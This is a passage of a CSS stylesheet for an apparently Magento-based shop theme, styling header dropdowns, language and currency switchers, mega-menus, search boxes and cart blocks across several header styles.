    right: 4px;
    top: 6px;
    color: #333333
}
.header-style-2 .header-container .switcher .dropdown .toggle:before {
    color: #fff
}
.header-container .switcher .dropdown .mage-dropdown-dialog {
    cursor: default;
    position: absolute;
    background-color: #fff;
    padding: 10px 15px;
    z-index: 11;
    min-width: 150%;
    box-shadow: 3px 4px 2px 0 rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 3px 4px 2px 0 rgba(0, 0, 0, 0.2);
    top: 100%;
    left: auto;
    border: 0px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-top: 5px;
    right: -1px
}
.header-container .switcher .dropdown .mage-dropdown-dialog .dropdown {
    background-color: #fff
}
.header-container .switcher .dropdown .switcher-dropdown .switcher-option {
    padding: 3px 0;
    border-bottom: 1px solid #eee
}
.header-container .switcher .dropdown .switcher-dropdown .switcher-option:last-child {
    border: 0px
}
.header-container .switcher .switcher-options {
    display: inline-block
}
.header-container .switcher:hover dropdown .toggle {
    color: #5bb300
}
.header-style-2 .header-container .switcher:hover dropdown .toggle {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.header-container .switcher:hover dropdown .toggle:before {
    color: #5bb300
}
.header-style-2 .header-container .switcher:hover dropdown .toggle:before {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.header-container .dropdown .title-dropdown-block {
    display: none
}
.header-container .dropdown .dropdown-toggle {
    line-height: 25px;
    padding: 6px 15px 6px 0;
    position: relative
}
.header-style-2 .header-container .dropdown .dropdown-toggle {
    margin-right: 10px
}
.header-container .dropdown .dropdown-toggle>a {
    color: #666
}
.header-style-2 .header-container .dropdown .dropdown-toggle>a {
    color: #fff
}
.header-container .dropdown .dropdown-toggle:before {
    font-family: fontawesome;
    content: "\f107";
    font-size: 14px;
    position: absolute;
    right: 0;
    color: #333333
}
.header-container .dropdown:after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    width: 120%;
    height: 21%;
    display: none
}
.header-container .dropdown .mage-dropdown-dialog {
    display: none;
    cursor: default;
    position: absolute;
    right: 0px;
    background-color: #fff;
    padding: 20px 25px;
    z-index: 11;
    min-width: 120%;
    box-shadow: 3px 4px 2px 0 rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 3px 4px 2px 0 rgba(0, 0, 0, 0.2);
    top: 100%
}
.header-container .dropdown .mage-dropdown-dialog a {
    white-space: nowrap;
    display: block;
    color: #666666
}
.header-container .dropdown .mage-dropdown-dialog a:hover {
    color: #5bb300
}
.header-container .dropdown .mage-dropdown-dialog .current {
    color: #5bb300
}
.header-container .dropdown .currency-switcher .dropdown-list {
    right: 0;
    left: auto
}
.header-container .dropdown .lang-switcher .dropdown-toggle .flag {
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 20px
}
.header-container .dropdown .lang-switcher .dropdown-list li a span,
.header-container .dropdown .lang-switcher .dropdown-list .current span {
    background-position: left center;
    display: inline-block;
    background-repeat: no-repeat;
    padding-left: 20px
}
.header-container .dropdown:hover .dropdown-toggle a,
.header-container .dropdown:hover .dropdown-toggle .value {
    color: #5bb300
}
.header-container .dropdown:hover .dropdown-toggle:after {
    display: block
}
.header-container .dropdown:hover:after,
.header-container .dropdown:hover .mage-dropdown-dialog {
    display: block
}
.header-container .dropdown.block-base {
    padding: 0
}
.header-container .dropdown.block-base .links li {
    float: left;
    margin: 0 10px
}
.header-container .dropdown.block-base .links li a {
    display: block;
    position: relative;
    line-height: 39px;
    color: #666
}
.header-container .dropdown.block-base .links li a:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: #5bb300;
    position: absolute;
    bottom: -1px;
    z-index: 13;
    display: none
}
.header-container .dropdown.block-base .links li a:hover:after {
    display: block
}
.header-container .dropdown.block-base .links li.first {
    margin-left: 0
}
.header-container .dropdown.block-base .links li.last {
    margin-right: 0
}
.header-container .dropdown-block-custom {
    display: table-cell;
    line-height: 20px;
    position: relative;
    cursor: pointer;
    float: right;
    color: #555;
    padding-right: 12px;
    padding-left: 30px
}
.header-style-2 .header-container .dropdown-block-custom {
    color: #fff;
    padding-right: 18px
}
.header-container .dropdown-block-custom.block-myacount .dropdown-toggle:after {
    content: '\f007';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    position: absolute;
    color: #5bb300;
    left: -15px;
    top: 11px
}
.header-style-2 .header-container .dropdown-block-custom.block-myacount .dropdown-toggle:after {
    color: #fff !important
}
.header-style-5 .header-container .dropdown-block-custom.block-myacount .dropdown-toggle:after {
    color: #333
}
.header-style-2 .header-container .dropdown-block-custom.block-myacount:before {
    background: rgba(255, 255, 255, 0.2);
    content: "";
    display: inline-block;
    height: 12px;
    position: absolute;
    right: 5px;
    top: 12px;
    width: 1px
}
.header-container .dropdown-block-custom .title-dropdown-block {
    display: none
}
.header-container .dropdown-block-custom .dropdown-toggle {
    line-height: 25px;
    padding: 6px 15px 6px 0;
    position: relative
}
.header-container .dropdown-block-custom .dropdown-toggle>a {
    color: #555
}
.header-style-2 .header-container .dropdown-block-custom .dropdown-toggle>a {
    color: #fff
}
.header-style-5 .header-container .dropdown-block-custom .dropdown-toggle>a {
    color: #333
}
.header-container .dropdown-block-custom .dropdown-toggle:before {
    font-family: fontawesome;
    content: "\f0d7";
    font-size: 12px;
    position: absolute;
    right: 3px;
    color: #333
}
.header-style-2 .header-container .dropdown-block-custom .dropdown-toggle:before {
    color: #fff
}
.header-container .dropdown-block-custom:after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    width: 120%;
    height: 21%;
    display: none
}
.header-container .dropdown-block-custom .dropdown-list {
    display: none;
    cursor: default;
    position: absolute;
    right: 0px;
    background-color: #fff;
    border: 1px solid #f3f3f3;
    padding: 15px 25px;
    z-index: 11;
    min-width: 120%;
    box-shadow: 3px 4px 2px 0 rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 3px 4px 2px 0 rgba(0, 0, 0, 0.2);
    top: 100%;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.header-container .dropdown-block-custom .dropdown-list li {
    position: relative
}
.header-container .dropdown-block-custom .dropdown-list li:before {
    background: rgba(0, 0, 0, 0) url("../images/dot.png") no-repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 6px;
    left: -12px;
    position: absolute;
    top: 12px;
    width: 6px
}
.header-container .dropdown-block-custom .dropdown-list li a {
    white-space: nowrap;
    display: block;
    color: #666666;
    padding: 5px 0;
    cursor: pointer
}
.header-container .dropdown-block-custom .dropdown-list li:hover a {
    color: #5bb300
}
.header-container .dropdown-block-custom .dropdown-list li:hover:before {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.header-container .dropdown-block-custom:hover:after,
.header-container .dropdown-block-custom:hover .dropdown-list {
    display: block
}
.header-container .dropdown-block-custom.block-base {
    padding: 0
}
.header-container .dropdown-block-custom.block-base .links li {
    float: left;
    margin: 0 10px
}
.header-container .dropdown-block-custom.block-base .links li a {
    display: block;
    position: relative;
    line-height: 39px;
    color: #666
}
.header-container .dropdown-block-custom.block-base .links li a:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: #5bb300;
    position: absolute;
    bottom: -1px;
    z-index: 13;
    display: none
}
.header-container .dropdown-block-custom.block-base .links li a:hover:after {
    display: block
}
.header-container .dropdown-block-custom.block-base .links li.first {
    margin-left: 0
}
.header-container .dropdown-block-custom.block-base .links li.last {
    margin-right: 0
}
.header-container .logo-wrapper {
    text-align: center;
    margin-bottom: 0px
}
.header-container .logo-wrapper h1.logo {
    font-size: 0px;
    padding: 24px 0;
    margin: 0px
}
.header-container .logo-wrapper .logo-content {
    margin: 0;
    line-height: 0
}
.header-container .menu-ontop {
    width: 100%;
    left: 0;
    top: 0;
    background: #fff;
    z-index: 888;
    box-shadow: 3px 0px 15px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 3px 0px 15px rgba(0, 0, 0, 0.2);
    position: fixed !important;
    padding: 0 !important
}
.header-container .menu-ontop .menu-vertical-wrap .sambar-inner {
    visibility: hidden
}
.header-container .menu-ontop .menu-vertical-wrap:hover .sambar-inner {
    visibility: visible
}
.header-container .header.links li {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    margin-top: 5px;
    position: relative
}
.header-container .header.links li:last-child {
    margin-right: 0;
    padding-right: 0
}
.header-container .header.links li:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 1px;
    height: 12px;
    background-color: #a8a8a8;
    right: 0;
    top: 50%;
    margin-top: -7px
}
.header-container .header.links li:last-child:before {
    display: none
}
.header-container .header.links li a {
    color: #d6d6d6
}
.header-container .header.links li a:hover {
    color: #fff
}
.header-container .header.links li.link.compare {
    display: none
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu {
    text-align: center
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a {
    display: block;
    line-height: 25px;
    padding: 0px 12px 0px;
    text-transform: uppercase;
    font-weight: 600;
    color: inherit;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    color: #333333
}
.slider-megamenu .title-slider-mega h2 {
    border-bottom: 1px solid #d7d7d7;
    color: #000;
    font-size: 116.67%;
    font-weight: 600;
    margin-bottom: 30px;
    padding-bottom: 10px;
    text-transform: uppercase
}
.slider-megamenu .sm-basic-products .bs-items .bs-item {
    float: none
}
.slider-megamenu .owl-nav {
    position: absolute;
    top: -61px;
    right: 15px
}
.slider-megamenu .products-grid .item .item-inner {
    margin-bottom: 0
}
.navigation-container.css-menu-wrap {
    display: table;
    width: 100%;
    background-color: #fff;
    position: relative
}
.navigation>ul .active>a,
.navigation>ul .has-active>a {
    color: #5bb300
}
.navigation>ul>li {
    position: relative;
    float: left
}
.navigation>ul>li:hover>a,
.navigation>ul>li.has-active>a,
.navigation>ul>li.active>a {
    color: #5bb300
}
.header-style-2 .navigation>ul>li:hover>a,
.header-style-2 .navigation>ul>li.has-active>a,
.header-style-2 .navigation>ul>li.active>a {
    background: #fff
}
.navigation>ul>li>a {
    display: block;
    line-height: 35px;
    padding: 0 8px;
    margin: 0 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: inherit;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    color: #333333
}
.header-style-2 .navigation>ul>li>a {
    margin: 10px 15px 9px;
    color: #fff
}
.header-style-1 .navigation>ul>li>a,
.header-style-4 .navigation>ul>li>a {
    margin: 8px 15px
}
.navigation>ul>li ul {
    position: absolute !important;
    width: 220px !important;
    z-index: 99;
    text-align: left;
    margin-top: 6px;
    background: #fff;
    display: none;
    width: 100%;
    border-radius: 0;
    padding: 5px 30px;
    box-shadow: 4px 3px 2px 0 rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.navigation>ul>li ul:before {
    height: 6px;
    width: 100%;
    content: "";
    margin-top: -4px;
    position: absolute;
    left: 0;
    top: 0
}
.navigation>ul>li ul li {
    line-height: 30px;
    position: relative
}
.navigation>ul>li ul li a {
    display: block;
    padding: 5px 0
}
.navigation>ul>li ul li:last-child>a {
    border-bottom: none
}
.navigation>ul>li ul li ul {
    left: 196px !important;
    top: 0px !important;
    margin-top: 0;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
._block-content-loading {
    position: static
}
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child>a {
    color: #fff
}
.header-style-1 {
    display: block
}
.header-container .header-top {
    background: #fff;
    font-size: 86%;
    position: relative;
    z-index: 9
}
.header-style-1 .header-container .header-top {
    padding: 4px 0px;
    border-bottom: 1px solid #c8c8c8
}
.header-container .header-top .topleft-content {
    line-height: 35px;
    color: #555;
    /*font-size: : 86%*/
    font-size: 15px;
}
.header-container .header-top .topleft-content>p {
    display: inline-block;
    margin: 0px
}
.header-container .header-top .topleft-content>p.phone {
    margin-right: 60px
}
.header-container .header-top .topleft-content>p .fa {
    margin-right: 5px
}
.header-container .header-top .topleft-content>p .fa.fa-phone {
    /*font-size: 14px*/
    font-size: 15px;
}
.header-container .header-top .topleft-content span.phone {
    /*font-size: 14px*/
    font-size: 15px;
    font-weight: 600;
    color: #333333
}
.header-container .header-top .topleft-content a {
    color: #555555
}
.header-container .header-top .topleft-content a:hover {
    cursor: pointer
}
.menu-cart {
    width: 100%;
    position: relative;
    display: block
}
.header-style-1 .menu-cart {
    margin: 31px 0
}
.header-style-1 .menu-cart .cart-wrapper {
    position: absolute;
    right: 0;
    top: 8px;
    z-index: 3;
    margin: 0px
}
.header-middle {
    position: relative;
    padding: 0;
    background: #f5f5f5
}
.header-style-2 .header-middle {
    background: #5bb300
}
.yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a {
    margin: 10px 20px 10px 0
}
.cms-home-style-1 .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a.items-home {
    background: #5bb300;
    color: #fff !important
}
.header-style-1 .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a,
.header-style-1 .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived>a {
    background: #5bb300;
    color: #fff !important
}
.header-style-1 .search-form-action {
    width: 100%;
    height: 45px;
    margin-top: 6px
}
.header-style-1 .search-form-action input[type="text"] {
    color: #777777 !important;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
@media (max-width: 992px) {
    .header-style-1 .search-form-action {
        margin-top: 2px
    }
}
.header-style-2 .search-form-action {
    width: 100%
}
@media (min-width: 1200px) {
    .header-style-2 .search-form-action {
        padding-top: 5px;
        width: 70%
    }
}
@media (min-width: 768px) and (max-width: 1190px) {
    .header-style-2 .search-form-action {
        margin-top: 5px;
        width: 83%
    }
    .header-style-2 .search-form-action .input-searchbox {
        width: 66% !important
    }
}
.header-style-2 .search-form-action .sm-searchbox .sm-searchbox-content .searchbox input[type="text"] {
    width: 100% !important;
    color: #fff !important
}
.header-style-2 .search-form-action .sm-searchbox .sm-searchbox-content .searchbox input[type="text"]::-moz-placeholder {
    color: #fff !important;
    opacity: 1 !important
}
.header-style-2 .search-form-action .sm-searchbox .sm-searchbox-content .searchbox input[type="text"]:-ms-input-placeholder {
    color: #fff !important
}
.header-style-2 .search-form-action .sm-searchbox .sm-searchbox-content .searchbox input[type="text"]::-webkit-input-placeholder {
    color: #fff !important
}
@media (min-width: 768px) and (max-width: 1195px) {
    .header-style-2 .search-form-action .sm-searchbox .sm-searchbox-content .searchbox input[type="text"] {
        width: 68% !important
    }
}
@media (min-width: 1200px) {
    .header-style-2 .search-form-action .sm-searchbox .sm-searchbox-content .searchbox input[type="text"] {
        width: 69.5% !important
    }
}
.header-style-2 .search-form-action .sm-searchbox .searchbox .searchbox-cat {
    width: 180px !important;
    color: #fff !important
}
.header-bottom {
    background: #555555
}
.header-style-2 .header-bottom {
    background: #589b12
}
.header-style-1 .logo-wrapper {
    background: #fff;
    box-shadow: 0 -7px 7px rgba(0, 0, 0, 0.15)
}
.cms-index-index .header-style-1 .header-container .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    filter: alpha(opacity=100) !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    visibility: visible !important;
    background: #fff;
    top: 100%;
    z-index: -1
}
.header-style-1 .header-middle.menu-ontop .menu-cart {
    margin: 15px 0
}
.header-style-1 .header-middle.menu-ontop h1.logo {
    font-size: 0;
    margin: 0;
    max-height: 90px;
    max-width: 100%;
    padding: 10px 0;
    margin: 0 auto;
    overflow: hidden
}
@media (min-width: 1200px) {
    .header-style-1 .showcart {
        margin-top: -7px
    }
}
.qicklinks {
    background: #ddd
}
.sm_megamenu_wrapper_horizontal_menu .quicklinks {
    background: #f7f7f7;
    margin: 15px -25px -30px -25px;
    padding: 20px 20px 20px 40px
}
.sm_megamenu_wrapper_vertical_menu .quicklinks {
    padding: 15px
}
.quicklinks h2 {
    color: #222222;
    font-size: 14px !important;
    font-weight: bold !important;
    display: inline-block;
    margin: 0px !important;
    padding: 0px !important
}
.quicklinks ul {
    display: inline-block
}
.quicklinks ul li {
    display: inline-block
}
.quicklinks ul li a {
    font-style: 93%;
    color: #666666;
    text-transform: capitalize
}
.quicklinks ul li a:hover {
    color: #5bb300
}
.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child>a {
    background: #fff !important
}
.header-style-2 .logo-wrapper {
    background: #fff;
    box-shadow: 0 -7px 7px rgba(0, 0, 0, 0.15);
    border-top-right-radius: 5px;
    border-top-left-radius: 5px
}
@media (max-width: 992px) {
    .header-style-2 .logo-wrapper {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px
    }
}
.header-style-2 .header-topleft {
    color: #fff;
    margin: 8px 0
}
.header-style-2 .header-topleft a {
    color: #fff
}
.header-style-2 .header-topleft a:hover {
    text-decoration: underline
}
.header-style-2 .header-topleft .fa {
    font-size: 14px
}
@media (min-width: 768px) and (max-width: 992px) {
    .header-style-2 .header-topleft {
        font-size: 86%;
        margin-right: -15px
    }
}
.header-style-2 .inner-topright {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    float: left;
    width: 100%
}
.header-style-2 .inner-topright p.phone {
    color: #fff;
    margin: 8px 0
}
.header-style-2 .inner-topright p.phone span.phone {
    font-size: 100%;
    font-weight: bold;
    color: #fff !important
}
@media (min-width: 768px) and (max-width: 992px) {
    .header-style-2 .inner-topright {
        font-size: 86%
    }
}
.header-style-2 .search-cart {
    margin: 30px 0 28px
}
.header-style-2 input[type="text"]::-moz-placeholder {
    color: #fff !important;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.header-style-2 .sm-searchbox .actions button.action {
    background: transparent !important
}
.header-style-2 .sm-searchbox .actions button.action:before {
    background: url('../images/icon-search2.png') no-repeat scroll center center
}
.header-style-2 .sm-searchbox .searchbox .searchbox-cat {
    background: url('../images/icon-drop2.png') no-repeat scroll right 20px top 50% !important
}
.header-style-2 .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a {
    color: #fff;
    margin-top: 13px
}
.header-style-2 .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a,
.header-style-2 .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived>a {
    background: #fff !important
}
.header-style-2 .page-deals {
    color: #fff;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    font-weight: bold;
    background: #589b12;
    text-transform: uppercase;
    padding: 5px 10px;
    position: absolute;
    right: 15px;
    top: 12px;
    margin: 0px
}
.header-style-2 .page-deals:hover {
    filter: alpha(opacity=80);
    -webkit-opacity: .8;
    -moz-opacity: .8;
    -ms-opacity: .8;
    -o-opacity: .8;
    opacity: .8
}
.cms-index-index .header-style-2 .header-bottom .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    filter: alpha(opacity=100) !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    visibility: visible !important;
    background: #fff;
    top: 100%;
    z-index: -1
}
.header-style-2 .header-bottom.menu-ontop .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    filter: alpha(opacity=0) !important;
    -webkit-opacity: 0 !important;
    -moz-opacity: 0 !important;
    -ms-opacity: 0 !important;
    -o-opacity: 0 !important;
    opacity: 0 !important;
    visibility: hidden !important
}
.header-style-2 .header-bottom.menu-ontop .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner {
    filter: alpha(opacity=100) !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    visibility: visible !important
}
.header-style-2 .header-container .cart-wrapper .showcart .price-minicart .price-wrapper .price {
    color: #fff !important
}
.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child>a {
    color: #fff
}
.header-style-3 .header-top {
    padding: 3px 0
}
.header-style-3 .header-top .location {
    padding: 8px 15px 8px 0;
    position: relative;
    display: inline-block
}
.header-style-3 .header-top .location:after {
    background: #ccc none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 10px;
    right: 0;
    position: absolute;
    top: 13px;
    width: 1px
}
.header-style-3 .header-top .location .fa {
    margin-right: 5px
}
.header-style-3 .header-top .header-topleft {
    color: #555555;
    margin: 8px 0
}
.header-style-3 .header-top .header-topleft a {
    color: #333333;
    font-weight: 600
}
.header-style-3 .header-top .header-topleft .fa {
    font-size: 14px
}
@media (min-width: 768px) and (max-width: 992px) {
    .header-style-3 .header-top .header-topleft {
        font-size: 86%;
        margin-right: -15px
    }
}
.header-style-3 .header-middle {
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    padding: 8px
}
@media (max-width: 991px) {
    .header-style-3 .header-middle {
        padding-bottom: 15px
    }
}
@media (min-width: 768px) {
    .header-style-3 .header-middle .search-cart .search-form-action {
        margin: 38px 0
    }
}
.header-style-3 .header-middle .search-cart .search-form-action .sm-searchbox .searchbox-cat {
    background-color: #fff;
    width: 28% !important;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    font-size: 86%;
    font-weight: 600;
    height: 40px;
    line-height: 40px
}
@media (max-width: 640px) {
    .header-style-3 .header-middle .search-cart .search-form-action .sm-searchbox .searchbox-cat {
        display: none
    }
    .header-container .logo-wrapper h1.logo {
        font-size: 0px;
        padding: 0px 0;
        margin: 0px;
    }
    .page-header {
        margin: 5px 0 20px !important;
    }
}
.header-style-3 .header-middle .search-cart .search-form-action .sm-searchbox .input-searchbox {
    width: 71% !important;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    font-size: 86%;
    height: 40px;
    line-height: 40px
}
@media (max-width: 640px) {
    .header-style-3 .header-middle .search-cart .search-form-action .sm-searchbox .input-searchbox {
        width: 100% !important
    }
}
.header-style-3 .header-middle .search-cart .search-form-action .sm-searchbox .actions button.action {
    background: transparent !important
}
.header-style-3 .header-middle .search-cart .search-form-action .sm-searchbox .actions button.action:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    color: #333333;
    background: transparent
}
.header-style-3 .header-middle .cart-wrapper {
    margin-top: -5px
}
@media (min-width: 768px) {
    .header-style-3 .header-middle .cart-wrapper {
        padding-right: 15px;
        margin: 35px 0
    }
}
.header-style-3 .header-middle .cart-wrapper .showcart:after {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #fff url('../images/icon-cart1.png') no-repeat center center !important;
    border: 0px
}
.header-style-3 .header-middle .cart-wrapper .showcart .counter .counter-number {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #333333;
    font-weight: normal
}
.header-style-3 .header-middle .cart-wrapper .showcart .price-minicart .price-wrapper:before {
    display: none
}
.header-style-3 .header-middle .cart-wrapper .showcart .price-minicart .price-wrapper .price {
    color: #fff !important;
    font-weight: normal !important
}
.header-style-3 .header-bottom {
    background: transparent
}
.header-style-3 .inner-header-bottom {
    background: #333;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px
}
.header-style-3 .inner-header-bottom p.phone {
    color: #fff !important;
    font-weight: normal;
    position: absolute;
    right: 35px;
    top: 13px;
    margin: 0px;
    z-index: 0
}
.header-style-3 .inner-header-bottom p.phone span {
    color: #fff !important
}
.header-style-3 .inner-header-bottom p.phone .fa-phone {
    margin-right: 5px
}
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a,
.header-style-3 .inner-header-bottom .navigation>.ui-menu>li>a {
    color: #fff;
    font-weight: 500;
    margin: 8px 20px 8px 0
}
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a,
.header-style-3 .inner-header-bottom .navigation>.ui-menu>li:hover>a,
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived>a,
.header-style-3 .inner-header-bottom .navigation>.ui-menu>li.sm_megamenu_actived>a,
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.active>a,
.header-style-3 .inner-header-bottom .navigation>.ui-menu>li.active>a {
    color: #fff !important
}
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_vertical_menu .block-title-menu {
    background: #222222;
    border-bottom-left-radius: 5px;
    color: #fff;
    font-size: 100%;
    font-weight: normal;
    height: 48px;
    line-height: 48px
}
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_vertical_menu .block-title-menu strong {
    font-weight: normal
}
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    filter: alpha(opacity=0) !important;
    -webkit-opacity: 0 !important;
    -moz-opacity: 0 !important;
    -ms-opacity: 0 !important;
    -o-opacity: 0 !important;
    opacity: 0 !important;
    visibility: hidden !important;
    display: none
}
.header-style-3 .inner-header-bottom .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner {
    filter: alpha(opacity=100) !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    visibility: visible !important;
    display: block
}
.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child>a {
    color: #fff !important
}
.header-style-4 .header-top {
    padding: 3px 0;
    background: #222222;
    color: #ccc
}
.header-style-4 .header-top .location,
.header-style-4 .header-top .phone {
    padding: 8px 15px;
    margin: 0;
    position: relative;
    display: inline-block;
    color: #ccc
}
.header-style-4 .header-top .location:after,
.header-style-4 .header-top .phone:after {
    background: #656565 none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 10px;
    right: 0;
    position: absolute;
    top: 13px;
    width: 1px
}
.header-style-4 .header-top .location .fa,
.header-style-4 .header-top .phone .fa {
    margin-right: 5px
}
.header-style-4 .header-top .header-topleft {
    color: #ccc;
    margin: 8px 0
}
.header-style-4 .header-top .header-topleft a {
    font-weight: 600
}
.header-style-4 .header-top .header-topleft a:hover {
    color: #fff !important
}
.header-style-4 .header-top .header-topleft .fa {
    font-size: 14px
}
@media (min-width: 768px) and (max-width: 992px) {
    .header-style-4 .header-top .header-topleft {
        font-size: 86%;
        margin-right: -15px
    }
}
.header-style-4 .switcher .dropdown .toggle {
    color: #ccc
}
.header-style-4 .switcher .dropdown .toggle:before {
    color: #ccc
}
.header-style-4 .dropdown-block-custom .dropdown-toggle>a {
    color: #ccc
}
.header-style-4 .dropdown-block-custom .dropdown-toggle:before {
    color: #ccc
}
.header-style-4 .header-container .currency-wrapper:before,
.header-style-4 .header-container .language-wrapper:before {
    background: #656565
}
.header-style-4 .header-middle {
    background: #fff
}
.header-style-4 .header-middle .logo-wrapper {
    text-align: center
}
@media (min-width: 992px) {
    .header-style-4 .header-middle .logo-wrapper {
        text-align: left
    }
}
.header-style-4 .header-middle .logo-wrapper h1.logo {
    padding: 20px 0
}
.header-style-4 .header-middle .search-cart {
    position: relative;
    margin: 30px 0;
    float: left;
    width: 100%
}
@media (max-width: 991px) {
    .header-style-4 .header-middle .search-cart {
        margin: 0 0 30px
    }
}
.header-style-4 .header-middle .icon-search {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background-color: #222222;
    color: #fff;
    text-align: center;
    line-height: 50px;
    cursor: pointer
}
.header-style-4 .header-middle .search-form-action {
    position: absolute;
    right: 70px;
    top: 0px
}
.header-style-4 .header-middle .sm-searchbox {
    width: 500px;
    position: absolute;
    top: 100%;
    right: -80px;
    display: none;
    z-index: 9
}
@media (max-width: 640px) {
    .header-style-4 .header-middle .sm-searchbox {
        width: 300px
    }
}
.header-style-4 .header-middle .sm-searchbox .searchbox-cat {
    background-color: #ddd !important;
    width: 30% !important;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    font-size: 86%;
    height: 40px;
    line-height: 40px
}
@media (max-width: 640px) {
    .header-style-4 .header-middle .sm-searchbox .searchbox-cat {
        display: none !important
    }
}
.header-style-4 .header-middle .sm-searchbox .input-searchbox {
    width: 68% !important;
